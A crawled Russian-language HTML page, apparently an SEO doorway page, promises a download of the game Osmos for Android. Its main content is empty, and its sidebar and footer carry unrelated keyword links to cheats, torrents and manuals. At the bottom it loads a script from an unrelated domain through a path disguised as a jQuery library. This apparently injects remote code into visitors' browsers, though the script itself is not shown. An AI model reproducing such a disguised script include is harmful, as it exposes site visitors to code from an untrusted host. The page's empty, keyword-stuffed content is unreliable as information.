

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-igru-osmos-na-android.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру осмос на андроид - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру осмос на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-ulyanovsk-avtobus-27-raspisanie.html">Ульяновск автобус 27 расписание</a></li>
                                <li><a href="aj9x-shema-borsch.html">Схема борщ</a></li>
                                <li><a href="aj9x-gost-r-51870-2002-garant.html">Гост р 51870 2002 гарант</a></li>
                                <li><a href="aj9x-shablony-besproigryshnoy-loterei.html">Шаблоны беспроигрышной лотереи</a></li>
                                <li><a href="aj9x-film-klip-skachat-cherez-torrent.html">Фильм клип скачать через торрент</a></li>
                                <li><a href="aj9x-pes-2015-patch-grafiki.html">Pes 2015 патч графики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-video-kak-skachat-chit-na-kontru-siti.html">Видео как скачать чит на контру сити</a></li>
                                            <li><a href="aj9x-shablony-dlya-vyrezaniya-solnyshko.html">Шаблоны для вырезания солнышко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-dogovor-na-okazanie-platnyh-uslug-v-shkole.html">Договор на оказание платных услуг в школе</a></li>
                                            <li><a href="aj9x-rukovodstvo-po-ekspluatacii-opel-vektra-b-2000.html">Руководство по эксплуатации опель вектра б 2000</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-prilozhenie-clean-master-dlya-android-skachat-besplatno.html">Приложение clean master для андроид скачать бесплатно</a></li>
                                            <li><a href="aj9x-dom-na-perekrestke-3-kniga.html">Дом на перекрестке 3 книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-raspisaniya-avtobusov-v-kazan.html">Расписания автобусов в казань</a></li>
                                            <li><a href="aj9x-tekst-pesni-noyz-ms-iz-okna.html">Текст песни нойз мс из окна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
